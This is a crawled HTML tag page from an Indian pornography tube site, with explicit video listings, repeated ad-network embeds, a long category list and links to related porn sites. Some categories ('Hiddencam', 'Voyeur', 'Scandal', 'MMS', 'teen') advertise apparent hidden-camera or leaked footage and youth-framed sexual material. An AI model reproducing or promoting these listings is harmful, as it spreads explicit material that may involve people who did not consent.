

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tamilsex.pro/tags/gaand/
body_size: 4389
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Gaand Tamil Sex Movies @ tamilsex.pro</title>
    <link rel="canonical" href="http://tamilsex.pro/tags/gaand//" />
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/tamilsexpro.png" alt="Tamil Sex"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/top-rated-telugu-porn-movies/" target="_self"><i class="fa fa-calendar-check-o"></i> Top Rated Telugu Porn Movies</a></li>
                    <li><a href="/tamil-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Tamil Sex Videos</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>Gaand Tamil Sex Movies</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-pakistani-girl-chudai/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/380_pakistani_girl_chudai.jpg" alt="Hot pakistani girl chudai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot pakistani girl chudai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:55</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-08</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/south-indian-girl-giving-blowjob-joi-in-hindi/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/18/953_indian-girl-hindi.jpg" alt="South Indian girl giving blowjob JOI in Hindi">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> South Indian girl giving blowjob JOI in Hindi</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:56</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-16</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="navi">
    <ul class="pages">
                    
                                    <li class="active"><a href="/tags/gaand/" target="_self">1</a></li>
                            
            </ul>
</div>
<h2>Advertisment</h2>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>All Categories</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian Porn</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian Sex</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian XXX</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> MMS</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/suhaagraat/">
                    <span class="label"><i class="fa fa-star"></i> Suhaagraat</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi Aunty</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian Aunty</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/dhaka/">
                    <span class="label"><i class="fa fa-star"></i> Dhaka</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> teen</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kamini/">
                    <span class="label"><i class="fa fa-star"></i> Kamini</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> HornyLily</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny Lily</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny Leone</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi Porn</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian Babes</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/lucknow/">
                    <span class="label"><i class="fa fa-star"></i> Lucknow</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> southindian</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian GF</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/swapping/">
                    <span class="label"><i class="fa fa-star"></i> Swapping</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> MILF</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/priya/">
                    <span class="label"><i class="fa fa-star"></i> Priya</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Tamil Porn</h2>
<div class="list">
   
<ul>
        <li><a href="http://swathinaidu.com/"><span class="label"><i class="fa fa-heart-o"></i> Swathi Naidu</span></a></li>
        <li><a href="http://xxxindianvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://www.desipapa.xxx/"><span class="label"><i class="fa fa-heart-o"></i> DesiPapa Indian XXX</span></a></li>
        <li><a href="http://hardcoreindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Hardcore Indian Porn</span></a></li>
        <li><a href="http://hotindianbhabhisex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Sex</span></a></li>
        <li><a href="http://indiangroupsex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Group Sex</span></a></li>
        <li><a href="http://hotnorthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hot Indian Sex</span></a></li>
        <li><a href="http://mallubhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Mallu Bhabhi Porn</span></a></li>
        <li><a href="http://premiumindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Premium Indian Porn</span></a></li>
        <li><a href="http://qualityindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Quality Indian Porn</span></a></li>
        <li><a href="http://qualityindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Desi Porn Videos</span></a></li>
        <li><a href="http://realsouthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> South Indian Sex</span></a></li>
        <li><a href="http://tamilporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Tamil Porn</span></a></li>
        <li><a href="http://amazingindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Sex</span></a></li>
        <li><a href="https://www.smutindia.com/"><span class="label"><i class="fa fa-heart-o"></i> Smut India</span></a></li>
        <li><a href="http://www.indianxxxmovies.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Movies</span></a></li>
        <li><a href="http://www.latestindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Latest Indian Sex</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
    </ul>
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                
                <p>The Art of Tamil Sex examines the beautiful, passionate, tender side of love-making. The Tamil sex has to be seen to be believed. Enjoy the full color feature. Including some of the most incredible, real footage of different Telugu couples discovering themselves and one another during the most intimate act two people can share. Tamil sex videos where erotic nature and sex of tamil couple, bhabhi, aunty, college girls, celebrities and amateurs exposed to world of porn. </p>
                <p>&copy; 2025 <span>tamilsex.pro</span>. All rights reserved.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    <script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//tamilsex.pro/tags/gaand/&dt=1764195628073&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1399
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA02RyW7bQAyGX8UXHSsMZ5.j6wVwUsVI0wJFL8ZocxTbkiCpXgQ.fDmyiwYUZkj8nI.LDLNOWYsM34eh7SMxj_iavmHfQpx2fhyLrq.L4dJ0hzhrTg8pEmuf76o8EksL1jDYrb.vVhHXfiDGsrg9vW8.muvL8tBvTkm1_Xgdk8mX5K_Yt8XTSLpKFpfq99tGb3_M.[base64].n_DcLBY0kzOCrklLKrLwZZzCAcjC6YpmDY32iLmR9o33FxbfruPC0TiH7PfyAdnjnH7TMKJbQsC.qEq7yUXNCSrclBFkUOee7_AvQDfMCCAgAA&cb=e2e_69277d2c4fb6b8.72152242"
        id="link_bddb80600a35296c758f37202f5e11ec"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA02RyW7bQAyGX8UXHSsMZ5.j6wVwUsVI0wJFL8ZocxTbkiCpXgQ.fDmyiwYUZkj8nI.LDLNOWYsM34eh7SMxj_iavmHfQpx2fhyLrq.L4dJ0hzhrTg8pEmuf76o8EksL1jDYrb.vVhHXfiDGsrg9vW8.muvL8tBvTkm1_Xgdk8mX5K_Yt8XTSLpKFpfq99tGb3_M.[base64].n_DcLBY0kzOCrklLKrLwZZzCAcjC6YpmDY32iLmR9o33FxbfruPC0TiH7PfyAdnjnH7TMKJbQsC.qEq7yUXNCSrclBFkUOee7_AvQDfMCCAgAA&cb=e2e_69277d2c4fb6b8.72152242';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_bddb80600a35296c758f37202f5e11ec"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/662b199d0d300c18817295581a5b7c2461b6b221.mp4" type="video/mp4" /></video>
    </a>
